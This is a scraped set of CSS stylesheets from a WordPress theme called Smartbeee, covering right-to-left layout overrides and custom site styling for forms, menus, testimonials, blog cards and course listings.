body.rtl .vc_col-lg-1, body.rtl .vc_col-lg-10, body.rtl .vc_col-lg-11, body.rtl .vc_col-lg-12, body.rtl .vc_col-lg-2, body.rtl .vc_col-lg-3, body.rtl .vc_col-lg-4, body.rtl .vc_col-lg-5, body.rtl .vc_col-lg-6, body.rtl .vc_col-lg-7, body.rtl .vc_col-lg-8, body.rtl .vc_col-lg-9, body.rtl .vc_col-md-1, body.rtl .vc_col-md-10, body.rtl .vc_col-md-11, body.rtl .vc_col-md-12, body.rtl .vc_col-md-2, body.rtl .vc_col-md-3, body.rtl .vc_col-md-4, body.rtl .vc_col-md-5, body.rtl .vc_col-md-6, body.rtl .vc_col-md-7, body.rtl .vc_col-md-8, body.rtl .vc_col-md-9, body.rtl .vc_col-sm-1, body.rtl .vc_col-sm-10, body.rtl .vc_col-sm-11, body.rtl .vc_col-sm-12, body.rtl .vc_col-sm-2, body.rtl .vc_col-sm-3, body.rtl .vc_col-sm-4, body.rtl .vc_col-sm-5, body.rtl .vc_col-sm-6, body.rtl .vc_col-sm-7, body.rtl .vc_col-sm-8, body.rtl .vc_col-sm-9, body.rtl .vc_col-xs-1, body.rtl .vc_col-xs-10, body.rtl .vc_col-xs-11, body.rtl .vc_col-xs-12, body.rtl .vc_col-xs-2, body.rtl .vc_col-xs-3, body.rtl .vc_col-xs-4, body.rtl .vc_col-xs-5, body.rtl .vc_col-xs-6, body.rtl .vc_col-xs-7, body.rtl .vc_col-xs-8, body.rtl .vc_col-xs-9 {
  float: right;
}
body.rtl .text-left, body.rtl .align-left {
  text-align: right;
}
body.rtl .owl-dots .owl-dot {
  margin: 0 8px;
}
body.rtl .owl-nav {
  direction: ltr;
}
body.rtl input[type="text"], body.rtl input[type="email"], body.rtl input[type="url"], body.rtl input[type="password"], body.rtl input[type="search"], body.rtl input[type="tel"], body.rtl input[type="number"], body.rtl input[type="range"], body.rtl input[type="date"], body.rtl input[type="month"], body.rtl input[type="week"], body.rtl input[type="time"], body.rtl input[type="datetime"], body.rtl input[type="datetime-local"], body.rtl input[type="color"], body.rtl textarea, body.rtl select, body.rtl .nice-select {
  text-align: right;
}
body.rtl .nice-select:after {
  right: auto;
  left: 18px;
}
body.rtl .nice-select {
  padding-left: 40px;
  padding-right: 18px;
}
body.rtl .nice-select .option {
  text-align: right;
}
body.rtl #pagetitle h1.page-title {
  margin-right: 0;
  margin-left: 30px;
}
body.rtl .wpcf7-form .input-filled > i {
  right: auto;
  left: 38px;
}
body.rtl .wpcf7-form .input-filled > i + .wpcf7-form-control-wrap .wpcf7-form-control:not(.wpcf7-submit) {
  padding-right: 40px;
  padding-left: 70px;
}
body.rtl #pagetitle .page-title-search .search-field {
  padding-right: 30px;
  padding-left: 86px;
}
body.rtl #pagetitle .page-title-search .search-submit {
  right: auto;
  left: 0;
}
@media screen and (min-width: 992px) {
  .rtl .text-left-lg {
    text-align: right !important;
  }
  .rtl .text-right-lg {
    text-align: left !important;
  }
}
@media screen and (max-width: 1199px) {
  .rtl .align-left-md {
    text-align: right;
  }
  .rtl .align-right-md {
    text-align: left;
  }
}
@media screen and (max-width: 991px) {
  .rtl .text-left-md {
    text-align: right !important;
  }
  .rtl .text-right-md {
    text-align: left !important;
  }
  .rtl .align-left-sm {
    text-align: right;
  }
  .rtl .align-right-sm {
    text-align: left;
  }
}
@media screen and (max-width: 767px) {
  .rtl {
    /* Header */
  }
  .rtl .text-left-sm {
    text-align: right !important;
  }
  .rtl .text-right-sm {
    text-align: left !important;
  }
  .rtl .align-left-xs {
    text-align: right;
  }
  .rtl .align-right-xs {
    text-align: left;
  }
}
@media screen and (min-width: 992px) {
  .rtl #header-wrap .primary-menu > li {
    float: right;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .site-menu-right {
    margin-left: 0;
    margin-right: 14px;
  }
  .rtl #header-wrap .site-menu-right .menu-right-item + .menu-right-item {
    margin-left: 0;
    margin-right: 9px;
  }
  .rtl #header-wrap .primary-menu > li.menu-item-has-children > a::after {
    margin-left: 0;
    margin-right: 5px;
  }
  .rtl #header-wrap .primary-menu .sub-menu li a:before {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .primary-menu .sub-menu li > a:hover, .rtl #header-wrap .primary-menu .sub-menu li.current_page_item > a, .rtl #header-wrap .primary-menu .sub-menu li.current-menu-item > a, .rtl #header-wrap .primary-menu .sub-menu li.current_page_ancestor > a, .rtl #header-wrap .primary-menu .sub-menu li.current-menu-ancestor > a, .rtl #header-wrap .primary-menu .sub-menu li.current-menu-parent > a {
    padding-left: 0;
    padding-right: 20px;
  }
}
@media screen and (max-width: 991px) {
  .rtl {
    /* Shortcode */
  }
  .rtl #header-wrap .site-branding {
    text-align: right;
  }
  .rtl #header-wrap .site-branding .logo-dark {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .primary-menu li {
    text-align: right;
  }
  .rtl #header-wrap .primary-menu .sub-menu {
    left: auto;
    right: 0;
  }
  .rtl #header-wrap .menu-mobile-close {
    right: auto;
    left: 0;
  }
  .rtl #header-wrap #main-menu-mobile {
    right: auto;
    left: 15px;
  }
  .rtl #header-wrap .main-menu-toggle {
    right: auto;
    left: 12px;
  }
  .rtl #header-wrap .header-navigation {
    right: 0;
  }
  .rtl #header-wrap .header-navigation .main-navigation {
    -webkit-transform: translateX(100%);
    -khtml-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    left: auto;
  }
  .rtl #header-wrap .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .rtl #header-wrap .header-mobile-search .search-submit {
    right: auto;
    left: 0px;
  }
}
.rtl .ct-short-text.layout1 .short-text-title {
  padding-right: 0;
  padding-left: 32px;
}
@media screen and (max-width: 767px) {
  .rtl .ct-short-text.layout1 .short-text-title {
    padding-left: 0;
  }
}
.rtl .ct-short-text.layout1 .short-text-description {
  padding-left: 0;
  padding-right: 32px;
}
@media screen and (max-width: 767px) {
  .rtl .ct-short-text.layout1 .short-text-description {
    padding-right: 0;
  }
}
.rtl .ct-short-text.layout1 .short-text-title::before {
  right: auto;
  left: 0;
}
@media screen and (max-width: 767px) {
  .rtl .ct-short-text.layout1 .short-text-title::before {
    left: 0;
    right: 0;
    margin: auto;
  }
}
.rtl .ct-list.layout1 li i {
  margin-left: 9px;
  margin-right: 0px;
}
.rtl .ct-fancybox-layout2 .ct-fancybox-icon {
  margin-right: 0;
  margin-left: 37px;
}
.rtl .ct-contact-info .ct-contact-info-icon i {
  margin-right: 0;
  margin-left: 30px;
}
.rtl .ct-video-wrapper.video-intro-style3 .ct-video-inner {
  margin-right: 0;
  margin-left: 30px;
  /* Footer */
}
.rtl .site-footer .top-footer ul.menu li:hover > a, .rtl .site-footer .top-footer ul.menu li.current_page_item > a, .rtl .site-footer .top-footer ul.menu li.current-menu-item > a, .rtl .site-footer .top-footer ul.menu li.current_page_ancestor > a, .rtl .site-footer .top-footer ul.menu li.current-menu-ancestor > a {
  padding-left: 0;
  padding-right: 26px;
}
.rtl .site-footer .top-footer ul.menu li a::before {
  left: auto;
  right: 0;
  content: "\f177";
  /* Post */
}
.rtl .entry-meta li, .rtl .item-meta li {
  padding: 0 0 0 20px;
}
.rtl .entry-meta li i, .rtl .item-meta li i {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .ct-social li:last-child {
  margin-right: 10px;
}
.rtl #content .widget_categories ul li a::before, .rtl #content .widget_nav_menu ul li a::before, .rtl #content .widget_pages ul li a::before, .rtl #content .widget_archive ul li a::before, .rtl #content .widget_meta ul li a::before, .rtl #content .widget_recent_entries ul li a::before {
  content: "\f177";
}
.rtl .widget_ct_recent_posts .entry-media {
  margin-right: 0;
  margin-left: 20px;
}
.rtl .widget_ct_recent_posts .item-time i {
  padding-left: 8px;
  padding-right: 0px;
}
.rtl .widget_search .search-form .search-field {
  padding-left: 70px;
  padding-right: 30px;
}
.rtl .widget_search .search-form .search-submit {
  right: auto;
  left: 0;
}
.rtl #pagetitle .ct-breadcrumb li::before {
  margin-right: 0;
  margin-left: 13px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-tags {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-tags a {
  margin-right: 0;
  margin-left: 16px;
}
.rtl.single-post .content-area .entry-content-bottom .entry-social a + a {
  margin-left: 0;
  margin-right: 25px;
}
.rtl .comment-inner img.avatar {
  margin-right: 0;
  margin-left: 30px;
}
.rtl .comment-reply {
  right: auto;
  left: 20px;
}
.rtl.single-portfolio .entry-footer .entry-social a + a {
  margin-left: 0;
  margin-right: 6px;
}
.rtl.single-portfolio .post-type-nav .nav-link-next .nav-inner {
  text-align: left;
}
.rtl.single-portfolio .post-type-nav .nav-link-next .nav-inner .nav-icon {
  opacity: 0;
}
.rtl.single-portfolio .post-type-nav .nav-link-next .nav-inner:hover {
  padding-right: 0;
}
.rtl.single-portfolio .post-type-nav .nav-link-prev .nav-inner .nav-icon {
  opacity: 0;
}
.rtl.single-portfolio .post-type-nav .nav-link-prev .nav-inner:hover {
  padding-left: 0;
}
.rtl.woocommerce .woocommerce-product-inner .woocommerce-product-holder .product-holder-left {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.woocommerce .star-rating-wrap .count-rating {
  margin-left: 0;
  margin-right: 8px;
}
.rtl.single-product #primary div.product .entry-summary .price ins {
  margin-right: 0;
  margin-left: 22px;
}
.rtl .ct-list.layout2 li label {
  margin-right: 0;
  margin-left: 30px;
}
.rtl.single-product #primary div.product .woocommerce-product-gallery {
  direction: ltr;
}


--- FILE ---
content_type: text/css
request_url: https://smartbeee.co.uk/wp-content/themes/bee/style.css?ver=6.9
body_size: 301
content:
/*
Theme Name: Smartbeee
Theme URI: Smartbeee.com
Author: Asset
Author URI: https://Smartbeee.com
Description: This is a IT Solutions and Services Company WordPress Theme suitable for Agency, Marketing, Consulting, start-up, IT Solutions, and Services Company. Smartbeee is a fully responsive and retina ready so it works nicely on Smartphone, tablet PCs and desktops. We built Smartbeee with the latest Bootstrap responsive framework, because we want our customers would find a light awesome, powerful, and easy to use theme.  
Version: 1.0.3
License: Smartbeee
License URI: https://Smartbeee.com
Text Domain: asset
Tags: agency, business, corporate, creative, IT services, modern, multipurpose, portfolio, seo, services, solutions, startup, technology  
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://smartbeee.co.uk/?display_custom_css=css&ver=6.9
body_size: 8621
content:
:root{    --purple: #5629B7;   --lightpurple: #5629B733; --smartpurple: #6a2e91; --shadowpurple: #cbe6ff66; --yellow: #fcca11; }
html { scroll-behavior: smooth;}
img:is([sizes="auto" i], [sizes^="auto," i]) {
  contain-intrinsic-size: initial !important; /* reset */
}
.site { overflow: hidden; }
.entry-navigation, .post-type-navigation { border-bottom: none; padding-bottom: 0px; margin-bottom: 0px;}
.content-inner { background: #FBF3FE;}
.topheader { margin: 10px 20px 0 20px; display: flex; justify-content: space-between; width: 100%; border-bottom: 1px solid var(--lightpurple); flex-wrap: wrap;} 
#header-wrap .header-branding a img { max-height: 90px; }
.site-footer .topbar-footer { padding: 20px 0; }
.site-footer .top-footer { padding-top: 20px; }
.footer-headline {
text-align:center; font-size: 3rem; font-weight: bold; color: var(--yellow);
}
.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-radio { display: flex; flex-direction: column; gap: 13px;}
.widgetform.atheform label { width: 100%; }
.widgetform.contactpage .ct-contact-info-layout2 .ct-contact-info-holder {
-webkit-border-radius: 0px; padding: 0; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; 
}
.widgetform.contactpage .ct-contact-info-layout2 .ct-contact-info-content { font-size: 15px; }
.widgetform.contactpage .ct-contact-info-layout2 .ct-contact-info-icon { margin-right: 20px; }
.widgetform.contactpage .ct-contact-info-layout2 .ct-contact-info-icon i { font-size: 25px; }



.normalbtn a { font-size: initial; letter-spacing: normal; }
#wpsm_counter_b_row_4961 .wpsm_counterbox, #wpsm_counter_b_row_4961 .wpsm_counterbox .wpsm_number{ margin-top: 0px !important; }
#wpsm_counter_b_row_4961 .wpsm_counterbox .wpsm_number { color: var(--yellow) !important; }
#wpsm_counter_b_row_4961 .wpsm_counterbox .wpsm_count-title { display: none; }
.counterwrapper .wpb_content_element { margin-bottom: 0px; }
.btn-how-to-apply { z-index: 100; }
.counterr.ct-counter-default .ct-counter-inner { justify-content: center; } 
.nf-field-element ul { display: flex; justify-content: space-evenly; }
.label-above .nf-field-label { margin-bottom: 0 !important; }
#ninja_forms_required_items, .nf-field-container { margin-bottom: 15px !important; }
.word-break { word-wrap: break-word; }
.whychooseus { text-align: center; }
.whychooseus .number{ font-size: 40px; font-weight: bold; color: #fcca11; margin-bottom: 0; line-height: normal; }
.whychooseus .title { font-size: 25px; font-weight: semi-bold; color: #fcca11; margin-bottom: 0; }
.whychooseus .description { color: #fff; margin-bottom: 0; }
.footeroffices {justify-content: center; display:grid; grid-template-columns: repeat(6, 1fr);}
.footeroffices .offices { border-left: 1px solid rgba(255,255,255,0.2); padding-left: 10px; padding-right: 10px;}
.footeroffices .offices:first-child { border-left: none; }
#header-wrap .header-button-group + .menu-right-item { margin-left: 0px; }
.grid-container {display: grid; grid-template-columns: 1fr 1fr;  gap: 20px; }
.full-width  { grid-column: span 2; }
.contact-picture { min-height: 350px; } 

@media  (max-width: 768px) {
.footer-headline {
text-align:center; font-size: 2rem !important; font-weight: bold; color: var(--yellow);
}
.grid-container {
    grid-template-columns: 1fr;
  }
.full-width  { grid-column: span 1; }
    nf-fields-wrap { grid-template-columns: 100% !important;}
    .footeroffices { grid-template-columns: repeat(3, 1fr); }
}
@media  (max-width: 480px) {
    .footeroffices { grid-template-columns: repeat(1, 1fr); gap: 40px; }
  .topheader { justify-content: center; }
}
@media  (min-width: 1024px) {
    nf-fields-wrap { grid-template-columns: 48% 48% !important;}
}
.widgetform input[type="submit"] { line-height: normal; width: 100%; }
.widgetform input { border-radius: 10px !important}
.countrylist { display: flex; flex-wrap: wrap; gap: 10px; }
.countrylist li {list-style: none;    padding: 5px 10px;    border: 1px solid #fcca12;    border-radius: 10px; transition: 0.4s; }
.countrylist li:hover { background: var(--purple); color: #fcca12; border: 1px solid var(--purple); }

.entry-navigation .nav-links a, .post-type-navigation .nav-links a { font-weight: normal; font-size: 18px; }
.pum-theme-3837, .pum-theme-default-theme { background-color: rgba( 0,0,0, 0.65 ); }
.pum-theme-3837 .pum-container, .pum-theme-default-theme .pum-container { box-shadow: none; }
.popap img { cursor: pointer; }
.vc_tta.vc_general .vc_tta-tab>a { border-top-left-radius: 10px !important;    border-top-right-radius: 10px !important;}
.single-hentry .vc_tta.vc_general .vc_tta-tabs-list { display: flex; justify-content: center; }
/*.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body { border-radius: 10px;    border: 1px solid #6610f233;    background: #6610f206; }*/

.pum-theme-3837 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { width: 33px; line-height: initial !important; border-radius: 99px;    box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 );    background-color: rgb(250 254 255); }
@media screen and (min-width: 768px){
.mobile-applybtn { display: none; }
}
@media screen and (min-width: 1024px) {
.popmake .vc_column-inner { height: 600px; }
.pum-container.pum-responsive.pum-responsive-medium { background: transparent; margin-left: -15%;    width: fit-content; border-radius: 10px; width: fit-content; }
}
@media screen and (max-width: 767px){
.pum-container.pum-responsive.pum-responsive-medium { background: transparent; border-radius: 10px; }
.popmake .vc_column-inner { height: 335px; }
mobile-applybtn { display:block; margin-bottom: 30px; }
.hide_in_mobile  { display: none; } 
}
#applyform { display: block; height: 0; line-height: 0; margin:0; }
.wpb_single_image img { border-radius: 10px !important; }
body{ color: #000;}
header#masthead{    border-bottom: 3px solid var(--purple);}
.single-post #pagetitle { display: none; }
.site-footer .topbar-footer:before { max-width: 1300px; }
.ct-heading h3.ct-heading-tag { font-size: 45px; }
#pagetitle .page-title-inner { margin: auto; text-align: center; }
.gform_body .nice-select span.current { line-height: 58px; }
pt-0 { padding-top: 0 !important; }
.site-footer .topbar-footer { padding-bottom: 0; }
.site-footer .topbar-footer:before { display: none; }
.office-socials { display: flex; gap: 10px; font-size: 22px; }

.menu-denmark-container, .menu-ireland-container, .menu-united-states-container, .menu-united-kingdom-container, .menu-canada-container , .menu-australia-container { border-radius: 10px; overflow: hidden; }
.custommenu { padding: 0 !important;    border-radius: 10px;    background: #fff !important;    box-shadow: 0 0 5px rgb(100 100 100 / 20%);    border: none; }
#content .vc_wp_custommenu .widget_nav_menu ul li a { padding: 12px 37px; font-weight: 700; font-size: 14px; color: var(--purple); border-bottom: 1px solid #f9edff; }
#content .vc_wp_custommenu .widget_nav_menu ul li:last-child a { border-bottom: 0; }
#content .vc_wp_custommenu .widget_nav_menu ul li.current_page_item a {     background: #5629b7 !important;    color: #f9d400 !important; }
#content .widget_nav_menu ul li.current-menu-item > a:before, #content .widget_nav_menu ul li > a:hover:before { display: none; }

.circlednumber {text-align: center;    width: fit-content;    margin: auto;    background: var(--yellow);    width: 80px;    height: 80px;    border-radius: 50%;    color: var(--purple);    line-height: 80px; }
.nopadding { padding: 0; }
.nopadding h3 a { padding: 0 10px !important; border-top-left-radius: 10px; border-top-right-radius: 10px; }
.nopadding..ct-accordion-layout1 .card-header .card-title a[aria-expanded='true'], .nopadding.ct-accordion-layout1 .card-header .card-title a[aria-expanded='true']:hover {}
.nopadding .card { border-radius: 10px; border: 1px solid var(--lightpurple); }
.nopadding .card-body { padding: 10px; } 

.newstyle.ct-accordion-layout1 .card-header .card-title a { padding-top: 10px; padding-bottom: 10px; padding-left:15px; color: #000; border-radius: 10px; }
.newstyle.ct-accordion-layout1 .card-body { color: #000; padding-top: 15px; }
.myrow { display: flex; gap: 20px;  }
.mycard {padding: 10px 25px;    background: #fff;    border-radius: 10px;    box-shadow: 0 5px 5px rgba(0,0,0,0.06);  }

@media screen and (max-width: 767px) { .mycard { width: 100%; margin: 20px; margin-bottom: 0px; } .myrow { gap: 0; }}

.batta { display: flex; flex-wrap: wrap; gap:20px; justify-content: center; margin-top: 40px; }
.innerbatta { display: flex;  color: #ffffff;  background: rgb(123,0,241); background: linear-gradient(299deg, rgb(140 86 255) 0%, rgb(200 102 219) 100%); justify-content: space-between;    flex-direction: column;    height: 250px;    width: 210px;    padding: 20px;    border-radius: 10px; box-shadow: 0 5px 5px rgba(0,0,0,0.06);  line-height: 18px; }
.innerbatta .description { margin-bottom: 0px; }
.batta2 .header { font-size: 32px !important; line-height: normal; }
.battafooter { margin-bottom: 40px; font-style: italic; }

@media screen and (max-width: 767px) {
.innerbatta { width: 150px; }
.batta2 .innerbatta { height: 150px; }
.batta .header { font-size: 28px !important; }
.batta2 .header { font-size: 25px !important; line-height: normal; }
.innerbatta .description { font-size: 10px; }
}
.batta .header {     font-size: 30px; font-weight: 600; }
.batta .description {}

.inner-menu { display: flex; gap: 10px; padding: 10px; flex-wrap: wrap; justify-content: center; }
.inner-menu div { background: #fff;    border-radius: 10px;    padding: 10px 15px;    box-shadow: 0 5px 5px rgba(0,0,0,0.05);    border: 1px solid #e7dbea; font-weight: 600; cursor: pointer; transition: 0.3s}
.inner-menu div:hover { background: #5629b7; }
.inner-menu div:hover a { color: #f9d400; }

.widgetform { padding: 10px; }
.widgetform .vc_column-inner, .wpb_widgetised_column { border: 1px solid var(--lightpurple); border-radius: 10px; box-shadow: 0 5px 5px rgba(0,0,0,0.12); padding: 20px; padding: 30px; background: #ffffff; }
.widgetform label { font-size: 14px !important; }
.widgetform li.gfield { padding-right: 0 !important;  }
.widgetform .nice-select { border-radius: 10px; }
.widgetform .nice-select .option { color: #444444; }
.widgetform input[type=text], .widgetform .nice-select, .widgetform input[type=email], .widgetform input[type=submit] { height: 50px !important; }
.widgetform.contactus .nice-select span.current { line-height: 45px; }
.widgetform .gform_body .nice-select span.current { line-height: 50px; }
.border-none .vc_column-inner { border-radius: 0px !important; border: 0px !important; box-shadow: none !important;} 
.no-padding { padding: 0px !important; } 
textarea { border-radius: 10px; } 

.ct-accordion-layout1.style2 .card-header .card-title a { padding-top: 12px; padding-bottom: 12px; font-size: 14px;  }
.ct-accordion-layout1 .card-header .card-title a[aria-expanded='true'], .ct-accordion-layout1 .card-header .card-title a[aria-expanded='true']:hover { background: #5629b7 !important; color: #f9d400 !important; }
.ct-accordion-layout1.style2 .card-body { padding-top: 20px; }
.ct-accordion-layout1.style2 { border-radius: 10px; overflow: hidden; }

blockquote {background: #fff; border-radius: 10px;    box-shadow: 0 0 5px rgb(100 100 100 / 20%); border: 0; font-style: italic; padding: 23px 48px 23px 50px; }
blockquote:before { top: 23px;    left: 12px;    opacity: 0.3; }
.countrymanager { border-radius: 50%;    border: 4px solid var(--lightpurple);    width: 200px;    box-shadow: 0 5px 4px rgba(0,0,0,0.4); }

.review-button { border-radius: 10px; padding: 5px 10px; background: #fff; width: 150px;    box-shadow: 0 5px 5px rgba(0,0,0,0.12);  }
.vc_btn3.vc_btn3-color-violet:hover, .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover { border: 1px solid #5629b7; }

.imagegrid .wpb_image_grid_ul { display: flex; gap: 20px; }
.imagegrid .wpb_image_grid_ul li.isotope-item { position: relative !important; left: 0 !important; }

.sp-testimonial-free-section .sp-testimonial-client-testimonial p { font-size: 14px !important; }
.sp-testimonial-free-section .sp-testimonial-title h3 { font-size: 16px !important; }
#sp-testimonial-free-wrapper-3286 .sp-testimonial-free-section .sp-testimonial-client-name { display: none; } 
.sp-testimonial-free-section .sp-testimonial-title { margin: 0 0 5px 0; } 
.sp-testimonial-free-section .testimonial-pagination { align-items: normal; }
#sp-testimonial-free-wrapper-3286 .sp-testimonial-free-section .testimonial-nav-arrow { width: 32px;    border: 2px solid var(--purple);    color: var(--purple);    border-radius: 52px;    height: 32px;}
#sp-testimonial-free-wrapper-3286 .sp-testimonial-free-section .testimonial-pagination span.swiper-pagination-bullet.swiper-pagination-bullet-active { background: var(--purple);  }
.sp-testimonial-free-section .sp-testimonial-client-image img { box-shadow:  0px 3px 5px rgba(0,0,0,0.2); }
.swiper-pagination { position: initial; }

.gform_wrapper ul.gform_fields li.gfield { font-size: 17px; }
.gfield_consent_label { font-size: 15px; } 
.ginput_container_consent { display: flex;  gap: 10px;} 
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) { border-radius: 10px; padding: 10px 15px;     box-shadow: 0 5px 5px rgba(0,0,0,0.03); }
.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit] {     border-radius: 10px;    font-weight: normal;    letter-spacing: normal; font-size: 1.2rem;}
.gfield_consent_description { border-radius: 10px; padding: 10px 20px !important; border: 1px solid #ebe4e4 !important; }

.consulation .subtitle { letter-spacing: 0; margin-bottom: -2px !important;}
.btn.btn-outline-white { letter-spacing: normal; font-size: 16px;}

.associations > div { max-width: 200px; text-align: center; border-radius: 10px; padding: 5px; background: #fff; box-shadow: 0 5px 5px rgba(0,0,0,0.12); }
.associations > div img { width: 100%; margin: auto; }

.whyus .ct-grid-fancybox1 .fancybox-holder { border: none; text-align: center; text-wrap: balance; padding: 20px; }
.whyus .ct-grid-fancybox1 .fancybox-sub-title {color: var(--yellow);  margin-bottom: -15px;  font-size: 40px;    letter-spacing: normal;}
.whyus .ct-grid-fancybox1 .fancybox-title { font-size: 25px;    font-weight: normal;    color: var(--yellow); line-height: normal; margin-bottom: 0;}
.whyus .ct-grid-fancybox1 .fancybox-content { color: #fff; }
.whyus .ct-heading h3.ct-heading-tag { color: var(--yellow) !important; }
.whyus .ct-grid-fancybox1 .fancybox-image .fancybox-icon i {display: none; }
.whyus .ct-grid-fancybox1 .grid-item-inner:hover .fancybox-image { border-radius: 10px; }
.whyus .ct-grid-fancybox1 .fancybox-image:before { background: rgb(106 ,46, 145, 0.7);}

.ct-carousel-blog-layout1 .owl-stage-outer { padding: 10px 10px 30px; }
.blogs .owl-stage { display: flex; gap: 20px; justify-content: center; }
.blogs .item-featured { max-height: 180px; }
.ct-carousel-blog-layout1 .item-featured .item-author-image { display: none; }
.blogs .owl-item { margin-right: 0 !important; border: 1px solid var(--lightpurple); border-radius: 10px; background: #fff; width: 300px !important;}
.blogs .item-meta, .blogs .item-holder { border: none; } 
.blogs .item-title { font-weight: normal; font-size: 15px;  color: var(--purple);}
.blogs .item-meta, .blogs .item-category  { display: none; }
.blogs .grid-item-inner {   border: none; border-radius: 10px;    overflow: hidden;}
.blogs .grid-item-inner:hover { box-shadow: none; }
.blog-hentry h2 { font-size: 25px !important; font-weight: bold; }
.single-hentry .entry-content h2 { font-size: 35px !important; font-weight: bold; }
.single-hentry .entry-content h3 { font-size: 22px !important; font-weight: bold; }
.single-hentry .entry-content h2 span { font-weight: bold !important; }
.single-hentry .entry-content h3 span { font-weight: bold !important; }
#header-wrap .site-menu-right .menu-right-item.box-icon:hover { background: var(--purple);    color: #fff;    border-radius: 7px; }
#header-wrap .site-menu-right .menu-right-item.box-icon { border-color: var(--purple); color: var(--purple); width: auto; padding: 0 10px; }
.owl-item .item-count { display: none; }
.ct-fancybox-layout4 .ct-fancybox-inner { padding: 5px; }
.ct-fancybox-layout4 .ct-fancybox-icon { margin: 0; }
/**blogs css**/
.ct-grid-blog-layout1 .item-category { display: none; } 
.blogpage.ct-grid-blog-layout1 .grid-item-inner { border-radius: 20px; box-shadow: 0 5px 5px rgba(0,0,0,0.1);}
.blogpage.ct-grid-blog-layout1 .item-featured { max-height: 300px; }
.blogpage.ct-grid-blog-layout1 .item-featured .item-author-image { display: none; }
.blogpage.ct-grid-blog-layout1 .item-holder { padding: 25px; padding-bottom: 0; border: 0;}
.blogpage.ct-grid-blog-layout1 .item-meta { border: none;    padding: 9px 36px;    margin-bottom: 0;    padding-top: 0; }
.blogpage.ct-grid-blog-layout1 .item-category { display: none; }
.blogpage.ct-grid-blog-layout1 .item-title { font-size: 16px; font-weight: normal; }
.blogpage.ct-grid-blog-layout1 .item-featured { border-top-left-radius: 20px; border-top-right-radius: 20px; }
/** end of blog css **/

.reviewBtn {
    margin-top: 30px;
}
.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    background-color: #5629b7;
}
.ct-testimonial-layout1{
    padding: 10px 15px 0 30px;
}
.ct-testimonial-layout1 .owl-nav {
    text-align:left !important;
}
.erf-label-top {padding: 0 !important; box-shadow: none !important;}
#trustpilot-widget-trustbox-0-wrapper{
    margin-top: -25px !important;
}
.ct-grid-blog-layout1  ul.item-meta li.item-author {
    display: none;
}
/*
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7) 
{
    border: 1px solid #5629b7;
    border-radius: 10px;
    top: 25px; 
    transition: 0.7s;
}
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7):hover {
    background: #5629b7;
}
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7):hover > a {
    color: #fff;
}
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7) > a::before {
 background: none;
}
#header-wrap.header-layout2 .header-main .primary-menu > li:nth-child(7) > a
{
    line-height: 46px !important;
    color: #5629b7;
}
*/
.imagecircle img {
    border-top-right-radius: 30px;
    border-bottom-right-radius: 40px;
    overflow: hidden;
    box-shadow: 0 0 15px rgba(
    100,100,100,0.1);
}
.circle{
    width: 250px;
    height: 250px;
    border: 3px dashed rgba(247,242,249,0.7);
    border-radius: 50%;
    z-index:1;
    position: absolute;
    top: 0;
    left: 0;
}
.circle1{
    top: calc(50% - 112px);
    left: calc(50% - 115px);
    height:800px;
    width:800px;
    animation-name: animate-circle;
    animation-delay: 0;
    animation-duration: 200s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

@keyframes animate-circle{
    0%{ transform: rotate(1deg);}
    100% {transform: rotate(359deg);}
}
.findcourse {
    overflow: visible !important;
}
.course-list div div.wpb_wrapper {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.course-list .ct-fancybox-layout4  {
    margin-right: 20px;
    margin-bottom: 20px;
    
}
.course-list .ct-fancybox-inner{
    border-radius: 10px;
    transition: 0.7s;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-border{
    border-bottom: 0;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-title{
    padding: 15px 5px;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 0;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-overlay {
    display: none;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-title, .course-list .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-content{
    color: initial;
    
}
.course-list .ct-fancybox-layout4 .ct-fancybox-inner:hover{
    transform: scale(1.1); border-radius: 10px;
}
.course-list .ct-fancybox-layout4 .ct-fancybox-icon img{
    max-width: 165px;
    border-radius: 10px;
}
.university-list {
    width:31%; border-radius: 10px; padding:15px;background: #fff;box-shadow: 0 0 5px rgb(100 100 100 / 20%); margin-bottom: 20px;
}
.uni-thumb { transition: 0.3s; } 
.university-list:hover .uni-thumb {
    transform: scale(1.2);
}
.thumbnail-container { width: 100%; height: 300px; overflow: hidden; transition: 0.3s; border-radius: 10px; }
